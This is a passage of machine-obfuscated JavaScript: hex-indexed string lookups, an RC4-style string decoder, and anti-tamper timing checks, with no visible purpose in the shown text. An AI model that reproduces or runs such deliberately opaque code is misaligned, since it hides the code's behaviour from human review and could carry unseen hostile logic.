hE+hw;},'DGczn':function(hE,hw){return hE===hw;},'xCpZI':'jwhok','uMZqq':hS(0x551),'wibUV':function(hE,hw,hU){return hE(hw,hU);},'iDzNI':hS(0x6dc),'rLldC':hS(0x162),'BpKRr':function(hE,hw){return hE(hw);},'OsoHF':function(hE,hw,hU){return hE(hw,hU);},'SIGMw':function(hE,hw){return hE-hw;},'crbpE':function(hE,hw){return hE+hw;},'nwZSn':function(hE,hw){return hE!==hw;},'JVPLj':'w0Li','zDQSB':hS(0x614),'jkNRY':'W7C','QdKKb':hS(0x483),'YhNTj':hS(0x606),'Lvhxu':hS(0x571),'sXEKz':'AIC','uPWEw':hS(0x6b9),'riXHa':hS(0x842),'SZDga':hS(0x4c7),'JESIe':hS(0x720),'sMwDC':hS(0x7b9),'KCXOr':hS(0x265),'CmaxK':hS(0x485),'DaeNv':'WO4yAG','LsaSr':hS(0x49e),'XHnYA':'g07dVL0','ZCMLV':hS(0x64d),'yHHYZ':'vmkf','zKSwz':hS(0x1a6),'sTdXL':hS(0x4bc),'khyct':hS(0x359),'SuzFf':hS(0x7ef),'VDoTp':hS(0x764),'PgIde':hS(0x1b6),'iJKjx':hS(0x4a6),'QDLmC':hS(0x5fd),'qtuIv':'qJddJmkMf2eV','KtiXi':hS(0x20c),'XONmN':hS(0x7d9),'lvphs':hS(0x373),'azXXA':hS(0x3f7),'CapYn':'WQ0MB2eS','lFIqn':hS(0x805),'PeHXZ':hS(0x7f8),'OksUk':'uCo1BuihyG','IYTzc':hS(0x709),'ZKyoR':hS(0x41f),'PebVc':hS(0x579),'SMMJH':hS(0x77c),'wWdti':'cHJdTJBcOqi','JwfFm':hS(0x4b6),'aJJDF':hS(0x3a1),'gxigm':'WRpcLG','kKKvN':hS(0x5b2),'cebxu':'WQ0','EdByG':hS(0x773),'wXmum':hS(0x240),'cSQZr':hS(0x54f),'sxmnG':hS(0x78b),'DVClx':hS(0x5c4),'RzovI':hS(0x7f3),'SDgkR':hS(0x581),'VXZBN':hS(0x531),'GUPOF':'W5W','SpmCm':'W6dcJq','FLXlb':hS(0x600),'oMlxK':hS(0x693),'WViIE':hS(0x681),'AregH':hS(0x446),'PSwpD':hS(0x692),'pyizh':hS(0x5d1),'TnPuQ':hS(0x47e),'Tykrp':hS(0x37b),'snYMG':hS(0x7aa),'tELhE':hS(0x3b6),'AFhOM':hS(0x26c),'dyKHI':hS(0x202),'exTpX':hS(0x26f),'YwcwZ':hS(0x1e3),'aTuiV':hS(0x47b),'kSZoi':'b0y','ajWWk':hS(0x152),'Tptqx':hS(0x219),'gMpCG':'WOa','OHZiF':hS(0x61d),'FJUcI':hS(0x1cc),'STGHy':hS(0x281),'dVQcA':hS(0x2e8),'cyzEB':hS(0x3e6),'WXsUp':'sYCjW4K7WRO','szdWm':hS(0x63a),'SuweM':hS(0x78d),'XwdGz':'W7D7i0lcSq','kCiYN':hS(0x287),'yNqsc':'rmkyW6zLACouCW','VjuBI':hS(0x72f),'TKICw':hS(0x70b),'IsiHt':hS(0x7d6),'RdgqT':hS(0x623),'oOnGQ':hS(0x5bc),'nPwar':hS(0x767),'gYpkh':'HRQnH','umkOR':function(hE,hw){return hE+hw;},'ojwrh':function(hE,hw){return hE+hw;},'oUGsg':function(hE,hw){return hE+hw;},'HNyCL':function(hE,hw){return hE+hw;},'kZezV':function(hE,hw){return hE+hw;},'AjXuB':function(hE,hw){return hE+hw;},'XfICL':function(hE,hw){return hE+hw;},'CcffV':function(hE,hw){return hE+hw;},'TqJuA':function(hE,hw){return hE+hw;},'MUOWd':function(hE,hw){return hE+hw;},'rtgLz':function(hE,hw){return hE+hw;},'rIuwG':function(hE,hw){return hE+hw;},'toXml':function(hE,hw){return hE+hw;},'doADr':function(hE,hw){return hE+hw;},'sfCyI':function(hE,hw){return hE+hw;},'gbxgO':function(hE,hw){return hE+hw;},'ZKcmP':hS(0x2d7),'mdKXp':hS(0x72e),'YArzi':'7IKj','mNWoV':hS(0x2fb),'zSCPK':function(hE,hw,hU){return hE(hw,hU);},'Ngxcx':function(hE,hw,hU){return hE(hw,hU);},'mzGAy':function(hE,hw,hU){return hE(hw,hU);},'nZDWd':function(hE,hw,hU){return hE(hw,hU);},'hGGoU':'ILBJ','Ucbmy':function(hE,hw,hU){return hE(hw,hU);},'VJeAU':'SBz8','kPkzN':function(hE,hw,hU){return hE(hw,hU);},'fxjtW':hS(0x224),'xnUWz':hS(0x204),'UwfFA':'2Dib','RrEmG':function(hE,hw,hU){return hE(hw,hU);},'WmDjF':'cIaX','IgxuI':function(hE,hw,hU){return hE(hw,hU);},'URrXM':hS(0x2fc),'nWXQR':function(hE,hw,hU){return hE(hw,hU);},'UknlB':function(hE,hw,hU){return hE(hw,hU);},'pJAhp':hS(0x806),'jhrBI':hS(0x291),'pSUqO':'cvqn','zAflL':function(hE,hw,hU){return hE(hw,hU);},'vTNrh':function(hE,hw,hU){return hE(hw,hU);},'Opsvr':function(hE,hw,hU){return hE(hw,hU);},'QNlLX':hS(0x2ce),'wGJKx':'3&in','Tqddl':'APm6','zhEAL':hS(0x3cb),'ZqTZE':function(hE,hw,hU){return hE(hw,hU);},'OpMgv':'7&ln','afGNn':function(hE,hw,hU){return hE(hw,hU);},'XhJlK':'FX3l','AFMrC':'QQmn','iRuHk':function(hE,hw,hU){return hE(hw,hU);},'rwgBP':function(hE,hw,hU){return hE(hw,hU);},'uDqgc':hS(0x663),'GHuIa':function(hE,hw,hU){return hE(hw,hU);},'jbExW':'vEU7','aqllX':hS(0x453),'gLICK':'y6KO','zDlXv':hS(0x646),'vxEJP':hS(0x3ff),'TANER':'Gh@k','nutPG':function(hE,hw,hU){return hE(hw,hU);},'iLSWq':function(hE,hw,hU){return hE(hw,hU);},'AQpbW':hS(0x25c),'JRfae':'D%14','gjqfB':function(hE,hw,hU){return hE(hw,hU);},'lTAVk':hS(0x76b),'eVcMy':hS(0x441),'bYYRZ':hS(0x2cb),'EBRcO':function(hE,hw,hU){return hE(hw,hU);},'gzeOR':hS(0x5ba)};function hH(hE){var hw=hS,hU=[];for(var hf=0x7eb+-0x1*-0x38b+0x2*-0x5bb,hy=hE[hw(0x191)];hf<hy;hf++){hU[hw(0x262)](String[hw(0x156)](hE[hw(0x2a3)](hf)[hw(0x69f)](-0x210e*-0x1+0x1b7e+-0x3c8c)*(0x2*0x412+0x3*-0xb01+-0x17*-0x115)+(0x1*-0x1b71+0x26f0+0x13*-0x95)-(-0x1201*-0x1+0x412+-0x160f*0x1)));}return hU['join']('');}var hI=0xd6*-0x6+-0x11b4+0x16b8,hj=hI,hG=hI,hv=hI,hx=hI,hO,hp=hI,ho=hI,hD=-0x25e+0x3c8+-0x167*0x1;function hd(hE,hw){var hU=hS,hf={'pANGe':hU(0x75c),'fLYkI':hU(0x460),'KSIbX':hU(0x6e7)},hy=hw[hU(0x6e0)](hE,hE),hc=hL(),hM=function(hV){var hb=hU;return hL[hb(0x461)][hL['prototype'][hy][-0x15e+0x3*0x20e+-0x2*0x266]]=+new hL[(hb(0x461))][hy][0x2*0x383+-0xb7+-0x31b*0x2](),hc[hV];};return hd=function(hV,hb){var hQ=hU,hT={'qHvQn':function(hB,hg){return hB%hg;},'dhFcT':function(hB,hg){var hF=Sr;return hh[hF(0x695)](hB,hg);},'nkEGS':function(hB,hg){var hF=Sr;return hh[hF(0x55a)](hB,hg);},'MXLuD':function(hB,hg){return hh['QfXal'](hB,hg);},'bwQBz':function(hB,hg){return hB!=hg;},'pDXsl':function(hB,hg){var hF=Sr;return hh[hF(0x4d7)](hB,hg);},'EGRvS':function(hB,hg){var hF=Sr;return hh[hF(0x7bd)](hB,hg);},'IpjoM':function(hB,hg){return hB+hg;},'toWfP':function(hB,hg){return hB===hg;},'adcuS':hh[hQ(0x83c)],'yieub':function(hB,hg){return hh['tYJca'](hB,hg);},'uvqUr':function(hB,hg){var hF=hQ;return hh[hF(0x539)](hB,hg);},'abLJB':hh['xCpZI'],'aXQuk':function(hB,hg){return hB%hg;},'nCTaA':function(hB,hg){return hB+hg;},'Dwyjr':function(hB,hg){return hB^hg;},'UnqeT':hQ(0x126),'JVEZZ':function(hB,hg){return hB(hg);},'ECCZB':function(hB,hg){return hB*hg;},'iBphc':hh[hQ(0x3c2)],'AQkRS':function(hB,hg,hF){return hB(hg,hF);},'yVqDB':function(hB,hg,hF){return hB(hg,hF);},'NCTLt':hQ(0x3ae),'nakwX':function(hB,hg){return hB>hg;},'eLGJq':function(hB,hg,hF){var hY=hQ;return hh[hY(0x363)](hB,hg,hF);},'RQbdX':hQ(0x7c9),'zsiZV':function(hB,hg,hF){return hB(hg,hF);},'aNTyH':hh[hQ(0x172)],'AVzYa':function(hB,hg){return hB>hg;},'zoKbs':function(hB,hg,hF){var hY=hQ;return hh[hY(0x363)](hB,hg,hF);},'YlkdC':hh[hQ(0x586)],'JrHCY':'Et#^','Pbraf':function(hB,hg,hF){return hB(hg,hF);},'utwhZ':hQ(0x667),'dKeiH':hQ(0x124),'JgJNs':'w0Li','Gctwb':function(hB,hg,hF){return hB(hg,hF);},'drdKy':hQ(0x674),'uhTLL':hQ(0x5bb),'KuHYh':function(hB,hg){var hF=hQ;return hh[hF(0x6d4)](hB,hg);},'IlIkI':function(hB,hg,hF){return hB(hg,hF);},'fIkAw':function(hB,hg,hF){return hB(hg,hF);},'JWpVK':function(hB,hg,hF){var hY=hQ;return hh[hY(0x363)](hB,hg,hF);},'mUciv':function(hB,hg,hF){var hY=hQ;return hh[hY(0x815)](hB,hg,hF);},'SPFIn':function(hB,hg,hF){return hB(hg,hF);}};hV=hh[hQ(0x851)](hV,0x5*0x6fe+0x1*0x24f7+0x9*-0x7f1);var hn=hh[hQ(0x6d4)](hM,hV);if(hh[hQ(0x539)](hd[hy],undefined)){var hN=hL[hQ(0x461)][hy];hp=!hp?(--hD,-0x1*0x25d9+-0x2b*-0x38+-0x1*-0x1c72):hp,hx=!hx?(--hD,hh[hQ(0x46c)](hN[-0xd37*-0x1+0x207b+-0x2d96](hN[0x133f+0x5f7*-0x1+-0xd3b],hN[-0x1*0x251d+0x228c+0x2b2])[hN[-0x2f*-0x31+-0x332+-0x5ae]][hN[0x20e6+-0xbd+-0x64*0x52]],hy)[hN[-0x217b+-0x3*0x19f+0x6*0x669]](-0x1850+-0x23a9+0x3c02)-(-0xdd7+-0x1*0x7e1+-0xe0*-0x19)):hx,ho=!ho?(--hD,hh[hQ(0x4da)](hd,SH)[hN[0x2190+-0x6b*-0x13+-0x2963]](hv+(0x2192+-0x2037+0x4*-0x53))-(-0xb3*0x14+-0x171d*0x1+0x2523*0x1)):ho;var ht=hc[hN[-0xaef*-0x1+-0xef5+0x426]],hm=function(hB){var hg=hQ,hF={'VxKpq':function(hl,hW){return hl-hW;}};for(var hY,hk,hK=hy,hi=hy,hr=hK+hm,hZ=-0x3*-0x36+-0x53*0x3+0x57,hP=-0x2706+0x1be6+0xb20,hA=(function(){var hl={'KZjaG':function(hW,hq){return hW-hq;}};return++hj,hj%ht?hj:(function(){var hW=Sr,hq={'EEgsl':'a4Xg','aloBL':hW(0x370)};return hG=hj,hv++,(hd+hK)[hN[-0x10d+-0x2210+0x1d*0x137]](hv+(0x2274+0xce3*0x2+-0x3c2b))-(0xe3*-0x3+-0xa04+0xcb7)!=-0x3*-0x907+0x93f+0x915*-0x4&&hl['KZjaG'](+new hN[-0x3*-0xb01+0x976*0x2+-0x33d6](),hL[hW(0x461)][hN[-0x7c2*0x3+0x3d*-0x32+-0x2*-0x1198]])<ht*(0x1d61+0x1*-0x1065+-0xcf6)?(ht=!hp||!hx||!ho?hj:ht,(function(){var hX=hW,he={'KVIsc':hX(0x344),'YCUps':hq[hX(0x784)]};if(hX(0x532)===hq[hX(0x3ed)])_0x1a8fc5[_0x567518(-0x2*0xd6e+0x1d5f+0x17f*-0x1,he[hX(0x2e7)])][_0x3eda38(0x89f*-0x3+-0x366+0x1e39,he[hX(0x188)])](_0x4e1503);else return(hN[0x2356+-0x22cb+-0x3*0x25](hN[0x5b7*0x3+0x1613+-0x272b],hN[-0x1b84+0x4*0x566+0x60d])[hN[0x9d0+0x1*-0x12df+0x2*0x497]][hN[0x25cc+0xbf+0x1*-0x266a]]+hy)[hN[-0x22d+0x29*-0xad+-0x1*-0x1e00]](0x1e7*-0x11+-0x71*0x1+0x20d1)-(0x44c+-0xa0f+0x5eb)!=0x15f8+-0x1*-0xec5+-0x24bd?(ht=hD?hj:ht,hj):hN[0xaf7+0x15e*0x6+-0x12ff*0x1](hj%ht);}())):hN[0x218b+-0x232d+0x1ce](ht-hc[hN[-0x2*0x117a+0x244*0x5+0x17c0]]);}());}());hk=hB[hg(0x2a3)](hP++);~hk&&(hY=hZ%(!hA?hA:hT[hg(0x49b)](hG+(ht-(0x7e8*-0x2+0xce0+0x438)),ht))?hT[hg(0x1f8)]((!hA?hA:(hG+(ht-(0xec2+-0x2*0x9c7+0x610)))%ht)*(!hA?hA:(hG+(ht-(0x279*0xc+-0x1596+-0x6*0x123)))%ht),hY)+hk:hk,hZ++%(!hA?hA:hT[hg(0x28b)](hG+hT[hg(0x6db)](ht,-0x359*-0x8+-0x8ec+-0x1*0x1094),ht)))&&(hK+=hT[hg(0x6c5)](hr[hN[0x17f3+-0x3*0xbf4+0x1*0xc07]](hP+(!hA?hA:(hG+(ht-(-0x19+0x31b+-0x1c0)))%ht))-(!hA?hA:hT[hg(0x49b)](hG+hT[hg(0x725)](ht,0x23f1+-0xbfc+0x27*-0x95),ht)),!hA?hA:(hG+hT[hg(0x725)](ht,0x8a7*0x3+0x911+0x21ba*-0x1))%ht)&&hA?hN[-0x65*-0x1f+-0x49*0x40+0x1*0x61c](hT['EGRvS'](-0x19e2+0x23e6+-0x905,hY>>(-(!hA?hA:(hG+(ht-(-0x151+-0x1980+-0x1*-0x1c1b)))%ht)*hZ&(!hA?hA:hT[hg(0x28b)](hT[hg(0x7df)](hG,ht-(-0x1248*0x1+0x3*0x5ae+0x284)),ht))))):hN[-0x22a3+0x1f*0x8b+0x11fa](hZ))){if(hT['toWfP'](hg(0x362),'gjmKa'))return hF[hg(0x384)](_0x315aea,_0x1623a2);else hk=hT[hg(0x4bb)][hN[-0xdba*0x2+-0x22d7+0x3e6e]](hA?hk:!hA?hA:hT['yieub'](hG,hT[hg(0x725)](ht,0x7*0x271+0x1140+0xb07*-0x3))%ht);}for(var hC=-0x1*0x832+-0x14*0x166+0x242a,hJ=hK[hN[0x1*-0x66b+0x1*-0x33f+-0x2*-0x4e5]];hC<hJ;hC++){if(hT[hg(0x3c5)](hg(0x408),hT[hg(0x457)])){if(_0x1c12a1(_0x294394))return!(0x1230+0x40d*0x4+-0x2263);}else hi+=hT['yieub'](hN[-0x183*-0x9+-0xa3d*0x1+-0x337],hT[hg(0x7df)](hN[0x652+-0x46*-0x3e+0x3da*-0x6],hK[hN[-0x2651+0x7fd+0x1e72]](hC)[hN[-0x7*0x107+-0x1d44+0x249a]](0x2428+0x4*-0x571+-0x2*0x72a))[hg(0x6e0)](-(0x2278+-0x2459+-0x45*-0x7)));}return hN[0x4da+-0x1296*0x2+0x2062*0x1](hi);},ha=function(hB,hg){var hF=hQ;if(hF(0x1a9)===hF(0x2d0))return _0x27620d[_0x5dec1f(-0x25*0xf9+0x788+0x1e16,hF(0x441))](_0xa3aa0e,arguments);else{var hY,hk,hK=[],hi=0x2*0x627+0x1ae3+-0x2731,hr=hy;for(hY=0x1b1*-0x14+0x25ab*0x1+-0x1*0x3d7,hB=hm(hB);hY<-0x52*0x1d+0x78b+0x2bf;hY++)hK[hY]=hY;for(hY=-0x5*0x1d+-0x221a+0x22ab;hY<0x12c5+0x8e8+0x1aad*-0x1;hY++)hi=hT[hF(0x7ec)](hi+hK[hY]+hg[hN[0x25*0x1+0xc*-0x1c1+0x1505]](hY%hg[hN[-0x11c5*-0x1+0x198a+-0x3ed*0xb]]),-0x32c+0xe80+-0xa54),hk=hK[hY],hK[hY]=hK[hi],hK[hi]=hk;hY=0x1c45+0x2321+0x6*-0xa91,hi=0x1*0x1fd9+-0x1*-0xc77+-0x58a*0x8;for(var hZ,hP=0x26d2+-0xa53*-0x3+-0x45cb;hP<hB[hN[0x1bc4+0x179e+-0x3342]]&&(hP%(-0x2*0x7e+0x173c*-0x1+-0x1bb*-0xe)==-0xda2+0x15bf+-0x81d||hP<0x1652+0x525+-0x2*0xbc8);hP=hT[hF(0x465)](hZ=hP,-0x2d*0x1d+-0x221d+-0x1*-0x2737)){hi=(hi+hK[hY=(hY+(-0x21e4+-0x10b6+-0x5*-0xa1f))%(-0xfac*-0x1+-0x1*-0x3d6+-0x1282)])%(0x9*0x2e1+0x1b5*-0x4+-0x1215),hk=hK[hY],hK[hY]=hK[hi],hK[hi]=hk,hr+=hN[0x1*-0x2303+0x4dc+0x31*0x9e](hT[hF(0x556)](hB[hN[-0x1b*0x137+-0x26b*-0x1+-0x7a*-0x40]](hP),hK[(hK[hY]+hK[hi])%(-0x1*-0x105+0x52f+-0x534)]));}return hr;}};hd[hy]=ha,hE=arguments;}var hR=hc[-0x1*0xb15+-0x1*0x67f+0x1194],hu=hV+hR,hs=hE[hu];if(!hs){if(hL[hy]===undefined){if(hh['nwZSn'](hQ(0x16b),'PrBON'))(function(hB){var hg=hQ,hF={'fkKrl':hT[hg(0x645)],'uwYwr':function(hP,hA,hC){return hP(hA,hC);},'aEBqE':function(hP,hA,hC){return hP(hA,hC);},'xUhwh':hg(0x1f9),'VuOqA':function(hP,hA,hC){var hJ=hg;return hT[hJ(0x426)](hP,hA,hC);},'qWMZQ':function(hP,hA,hC){return hP(hA,hC);},'tBPwM':function(hP,hA,hC){return hP(hA,hC);},'wKHvy':function(hP,hA,hC){var hJ=hg;return hT[hJ(0x394)](hP,hA,hC);},'unvOt':hT[hg(0x765)],'tTrZw':function(hP,hA){var hC=hg;return hT[hC(0x7df)](hP,hA);}},hY=[-0x31*0x47+-0x772+-0x150a*-0x1,-0x4ca+-0x21b5*0x1+0x3*0xcd5,-0x1eb7+-0x3ab+0x2262],hk=function(){var hP=hg;return hP(0x504);},hK=hL[hg(0x461)][hy],hi=hc[hK[0x1*0x1d2c+0x1b4a+-0x3856]];function hr(hP){var hA=hg;for(var hC=0x2273+0x1c*-0xe2+-0x9bb,hJ=hY[hK[0x1375+0x145+-0x149a]];hC<hJ;hC++){if(hT[hA(0x6cc)]==='vWmHZ')hY[hK[0x1a13+0x167f+-0x306c]](hK[-0x1eac+-0x985*0x3+0x3b56](hK[0x1f8a+-0xe3*0x1f+-0x3fa]())),hJ=hY[hK[-0x17df+-0xc5*-0xb+-0x1f1*-0x8]];else{var hl,hW;try{if(hl=_0x35e4a4[-0x27*-0x31+0x3be*-0x9+0x68e*0x4],hl==null||hl[_0x113167(-0x80d*0x2+0xb*0x67+0xd1b,hA(0x1f9))]===0x26*-0x2+0x1*-0x133e+-0x1*-0x138a)return;hW=hl[_0x3aa540],hW&&hW[_0x1d9618(-0x2da*-0xb+0x5db*0x2+-0x296e,hF[hA(0x5d8)])](hF[hA(0x70d)](_0x13b49e,-0x1214+0xd52+0x673,hA(0x5ba)))!==-(-0x1225+0x1*-0x1f91+0xd*0x3d3)&&(_0x3b8f6d[0x10d*0x7+-0x9fb+0x2a0]=!(-0x7*0x565+-0x2*0x122d+0x6a*0xb3),hl[hF[hA(0x4dc)](_0x193f61,-0xc9c+-0x2*0xb5+0xf74,hF['xUhwh'])]=0xa17+-0x1458+0xa41),_0x4f577c[0xbe9*0x1+0x5c6*-0x1+0x621*-0x1]=hW[_0x558b4a(0x1*-0x122e+0x12a3+0x9,hA(0x162))](-0x98e*0x2+-0x9b*0x1f+0x25e1*0x1,hW[hF[hA(0x506)](_0x216a0a,0x1*-0xf5+0x5*0x4ac+0x3*-0x6eb,'P@SF')](hF[hA(0x459)](_0x5b39a4,0x1160+0x131c+-0x23d0,hA(0x375))));}catch(hq){return;}}}return hT[hA(0x601)](hP,hY[-0xddb+-0xf*0x89+0x1*0x15e2]);}function hZ(hP){var hA=hg;if(+new hK[-0xa23*0x3+0x2*-0xd76+-0x396e*-0x1]()-hL[hA(0x461)][hK[-0x19*0xa1+0x1f5a+-0xfa1]]>hT[hA(0x679)](hi,0x19ca+0x12db+-0x2c9f)){if(hA(0x38e)===hA(0x672)){if(_0x3f2fe7(_0x5759f0[hF['tBPwM'](_0x27d91d,0x5bb+-0x1ca5+-0x9*-0x29d,'^b2r')](0x14ae+-0x22e*0x9+-0x103),_0x2848a4+_0xda672c+_0x2811e5[hF[hA(0x18a)](_0x5990fe,0x29d*-0x7+0x1*-0x1cf2+-0x1*-0x2fe3,hA(0x538))](_0x5a9dd1),_0x247f8e),_0x5880c3)return null;}else return hK[0x290*-0x9+0xd63+0x9d9](),hr(hB);}if(!hK[-0x2d3*-0xd+0x1*0x163+0x1*-0x2605](~hP))return hP;return hK[-0x1d5*0x15+-0x166e+0x3d13](),hT[hA(0x601)](hr,hB);}return function(){var hP=hg;if(hF[hP(0x752)]!==hF[hP(0x752)])return hP(0x504);else{var hA=new hK[0x1b*-0x131+0x2684+0xe5*-0x7](hK[0x8*0x11a+0x17d5+-0x2081]+hK[-0x1984+0x758+-0x1*-0x1257]),hC=hA[hK[0x1f0b+0x1775+-0x365e]](hF[hP(0x270)](hk,hy))?--hY[-0x4ef+-0xd*0x57+0x5*0x1df]:--hY[0x7fc+-0x1969*-0x1+-0x2165];return hZ(hC);}};}(hd)(),hL[hy]=hb);else{for(_0x246354=_0x3ad949[_0xfae0f3[_0x218a91(0x2655+0x1*-0xd5b+0x8*-0x2ee,hQ(0x460))][_0x4fccef(-0xf47+-0x1960+0x29f5,hf[hQ(0x379)])]][_0x25af8][_0x5c9773(0x1079*0x1+-0x154d+0x642,'w0Li')]-(-0xfa3+-0x939*0x1+0x18dd);_0x145d2a>=-0xf*-0xcd+-0x1*0x897+0x4*-0xdb;_0x572f76--)_0x5c2aa6=_0x3b4d4b[_0x134159[_0x4d5fcc(-0xe72+0x247d+-0x1d*0xb5,hf['fLYkI'])][_0x270650(0x20*-0xa8+-0x1a2c+0x307a,'u40K')]][_0x35043b][_0x3b9adc],_0x5325d1&&_0x416690[_0x384f9d(-0x142*0x2+-0x1c09*0x1+0x1f61,hf[hQ(0x28d)])](_0x514245,_0x4275c5);_0x66fd84[_0x265a9d[_0x4a0360(0x2595+-0x1*-0x269e+0x4aa9*-0x1,hf[hQ(0x7b2)])][_0x281a7f(0x515*0x5+-0x1252+-0x5c9,hQ(0x75c))]][_0x5f18ee]=[];}}hn=hd[hy](hn,hb),hE[hu]=hn;}else{if(hQ(0x2a1)!==hQ(0x2a1)){var hz={'bPzPu':function(hB,hg){var hF=hQ;return hT[hF(0x383)](hB,hg);},'zruFl':hQ(0x375),'npYAw':function(hB,hg,hF){return hB(hg,hF);},'Lhurz':function(hB,hg,hF){return hT['yVqDB'](hB,hg,hF);},'NPZcn':'zKLI','YGkfz':function(hB,hg){return hB+hg;},'wraaj':function(hB,hg){return hB+hg;}};if(_0x4185b3=hT[hQ(0x394)](_0x235309,_0x1f3979,_0x50d8fe[hT[hQ(0x3f6)](_0x40846f,0x2*0x304+0x5dd*-0x2+0x63e,'RwPf')]()),_0x242aeb=_0x36cf7b[_0x1a3346(0x24b2+0x691*0x1+-0x1e5*0x16,hQ(0x7d1))](),_0x287124!==_0x49b38f(-0x151f+0x22f5+-0xce7,hT[hQ(0x3d7)])&&_0x567766!==_0x1152fa(-0x1*-0x4a3+-0x6*-0x7+0x3e1*-0x1,hQ(0x3dd)))throw _0x51975c;for(_0x274e8e=_0x3682a1[hT[hQ(0x67a)](_0x1b453c,0x4e4+0x5*0x17f+0x131*-0x9,hQ(0x551))](_0x12b265(0x40e+-0x2*0x12c+0x1*-0x8b,hQ(0x5c5))),_0x23d5cf=_0x79a281>-(-0x17a5+-0x26ec+0x1*0x3e92)?_0x1ed9af[hT['eLGJq'](_0x54b2d1,-0x24cb+-0x232f+-0x8*-0x90f,hQ(0x162))](_0x43d64b+(0xf62*-0x1+-0x17b+-0x7f*-0x22)):null,_0x2996cc=_0x1e8e06[_0x622d75(-0xde8+-0x1077*-0x1+-0xd5,hT[hQ(0x69a)])](_0x3133b2),hT['AVzYa'](_0x84eed8[_0x32cb11(0x14cc+-0x1c62+0x904*0x1,'w0Li')],0x4*0x2ef+0x1e73+0x2*-0x1517)&&_0x34e0f9[hT[hQ(0x51b)](_0x45723c,0x1386+-0x281+-0x416*0x4,'jUG6')](function(hB,hg){var hF=hQ,hY,hk,hK,hi;return hz[hF(0x24f)](hB[_0x3f177c(0x9ea+-0x15e5+0xda1*0x1,hF(0x551))](_0x1d4ff2(0x9cc+0x19f*-0x1+0x71*-0x11,hz[hF(0x690)])),-(-0x115d+-0x1*-0x1f91+-0x2d7*0x5))&&hg[hz['npYAw'](_0x29a527,0x2*0x71+0x1*0x865+-0xd9*0x9,hF(0x551))](_0x6033fa(0xe79+0x13b6+-0x2183,'z1a2'))>-(-0x186+-0x9c7+0x5a7*0x2)?(hY=hB[_0xe5e7b1(0x1a11+0x1b5e+-0x33f2,'Et#^')](_0x4baf01(0x1*-0x263f+0x18d+0x255e,hF(0x375))),hk=hg[_0x6268d(0xb*0x2fe+0x1*0x1139+-0x1*0x30a6,hF(0x6aa))](_0x4ac7f3(0x1b2*0x7+0xc55+-0x1787,hF(0x375))),hK=_0x260484[hz[hF(0x1f5)](_0x57774c,-0x1985+-0x15*-0xc+0x192b,hF(0x275))](hB[_0x4467cb(0x1*-0x3e6+-0x2ed*-0x5+-0xa3d*0x1,hz[hF(0x31a)])](hz[hF(0x849)](hY,0x2207+-0xa1e+-0x17e8))),hi=_0x46b1b8[_0x50f829(-0x2399+0x228+0x2213,'3v@j')](hg[hz['npYAw'](_0x2a6cee,-0x11c3+-0x1*-0x16e1+0x1*-0x4a0,hF(0x162))](hz[hF(0x7b5)](hk,0x1*0x1499+-0x197f+0xfb*0x5))),hK<hi?-(-0x157*0x12+-0x57*-0x29+0xa30):hK==hi?-0x1*-0x11a7+0x1c5d*-0x1+0x1c9*0x6:0x1522+0xb90+0x20b1*-0x1):-0x1c2d+-0x1944+0x3571;}),_0x18c620=[],_0x3fe2b8[-0x956+0x7bb*0x2+-0x61f]=[],_0x92bbc4=-0xdb7+0xa9e*0x2+-0x5*0x181,_0x1dbdbd=_0x14ec60[_0x1cd425(0x1*-0xd91+0x259*-0xb+-0x5*-0x82a,hQ(0x1f9))];_0x2ef110<_0x29a151;_0x4932ec++)_0x15f536[_0x1626b1][_0x3fb5f0(-0x24b7*-0x1+0x2553*-0x1+-0x242*-0x1,hQ(0x551))](_0x315362(0x100c+0xc98+-0x1bf8,hQ(0x375)))>-(0x12*0x1f3+-0x3*0x13f+-0x1f58)?(_0x33f71c=_0x4ec9bb[_0x55fea9][_0x3279b6(-0x6d3+-0x18bc+0x5a*0x5e,hQ(0x6aa))](_0x56b9c1(-0x3*-0xcb0+0x590+0x157a*-0x2,hQ(0x375))),_0x3bf36a=_0x50e527[_0xfb4bf9][_0x4f0df1(-0x9dd+-0x22d0+0x2d2b,hT[hQ(0x466)])](0x56a+0x14fc*-0x1+-0x1*-0xf92,_0xdc0105),_0x5115c6=_0x3c9fb8[_0x3ca2f9(0x1cda+0x4*-0x66e+0x1*-0x1a5,hT[hQ(0x439)])](_0xaee11(-0xa74*0x1+-0x9*-0x12+0x2*0x53f,hQ(0x375))),_0x1a21a7>-(0x54*0x6b+0x5*0x4bb+-0x3ac2)?(_0x1be835=_0x189c47[hT[hQ(0x2cf)](_0x568916,0x1*0xeb7+-0x1e69+0x1030,hQ(0x162))](-0xf8d+0x1*-0x1175+-0x152*-0x19,_0x3202d4),_0x447018=_0x2553a0[_0x5d70e6(0x25ff+-0x50b*0x5+-0xbc7,hQ(0x244))][_0x1bb8f9(-0x4*0x43c+-0x1*0x2063+0x3250,hQ(0x755))](_0x5c274c[_0x245e66(0x18df+0x854+-0x204d,hQ(0x602))](_0x4988d8[_0xac71ef(-0xc5*0x3+0x160c+0x1*-0x133f,hT[hQ(0x466)])](_0x1baf40+(0x2377+0x1*0xf0f+-0x3285))))):(_0x44e57d=_0x2c64e6,_0xf04ed3=null)):_0x96e1d2=_0x48a501[_0x5a078d],_0x56ee32=_0x2662ea+_0x432665(0xbfb+0x1*0x23c5+-0x2e67,hT[hQ(0x3fb)]),_0x5102d3=_0x57cc18[_0x15ab5b(0x9d+0x5de*0x4+-0x166f,hQ(0x551))](_0x5a6d85),_0x4c703a=hT[hQ(0x465)](_0x577543,_0x2fb41d),_0x47a942==0x200e+-0x8e1+-0x172d?(_0x446b1c=_0x50e803[_0xa84795(-0x4*-0x1f3+0x1b4a+0x21c1*-0x1,hT['dKeiH'])](_0x510653[_0xf93541(0x664+0x1*0x2255+-0x274b,hT[hQ(0x258)])]),new 